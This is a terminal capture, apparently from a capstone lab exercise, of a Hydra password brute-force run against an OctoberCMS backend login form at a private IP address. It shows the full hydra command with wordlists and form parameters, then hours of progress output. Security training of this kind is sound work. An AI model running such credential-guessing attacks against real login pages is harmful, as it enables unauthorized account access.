 arthur-strelow@ubuntu-star:~/capstone$ hydra -L users.txt -P generated_passwords.txt2 10.200.89
.13 http-post-form "/october/index.php/backend/backend/auth/signin:_session_key=ZlHGelqj9yLrrAE
wxuqgOVWoI5RPp7v8I8piuAjn&_token=6FMKyzKPIpOqKsxDhakXrC1k93HLZzeRqflpmU4D&postback=1&login=^USE
R^&password=^PASS^:Login was unsuccessful" -t 4 -I
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 17:57:02
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hy
dra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25920 login tries (l:18/p:1440), ~6480 tries
per task
[DATA] attacking http-post-form://10.200.89.13:80/october/index.php/backend/backend/auth/signin
:_session_key=ZlHGelqj9yLrrAEwxuqgOVWoI5RPp7v8I8piuAjn&_token=6FMKyzKPIpOqKsxDhakXrC1k93HLZzeRq
flpmU4D&postback=1&login=^USER^&password=^PASS^:Login was unsuccessful
[STATUS] 116.00 tries/min, 116 tries in 00:01h, 25804 to do in 03:43h, 4 active
[STATUS] 120.00 tries/min, 360 tries in 00:03h, 25560 to do in 03:34h, 4 active
[STATUS] 120.57 tries/min, 844 tries in 00:07h, 25076 to do in 03:28h, 4 active
[STATUS] 118.47 tries/min, 1777 tries in 00:15h, 24143 to do in 03:24h, 4 active
[STATUS] 117.68 tries/min, 3648 tries in 00:31h, 22272 to do in 03:10h, 4 active
[STATUS] 4.94 tries/min, 4002 tries in 13:30h, 21918 to do in 73:57h, 4 active
[STATUS] 7.07 tries/min, 5838 tries in 13:46h, 20082 to do in 47:22h, 4 active
[STATUS] 9.36 tries/min, 7882 tries in 14:02h, 18038 to do in 32:07h, 4 active
[STATUS] 11.53 tries/min, 9896 tries in 14:18h, 16024 to do in 23:10h, 4 active
[STATUS] 13.40 tries/min, 11714 tries in 14:34h, 14206 to do in 17:40h, 4 active
[STATUS] 14.88 tries/min, 13244 tries in 14:50h, 12676 to do in 14:12h, 4 active
[STATUS] 16.29 tries/min, 14756 tries in 15:06h, 11164 to do in 11:26h, 4 active
[STATUS] 17.66 tries/min, 16279 tries in 15:22h, 9641 to do in 09:07h, 4 active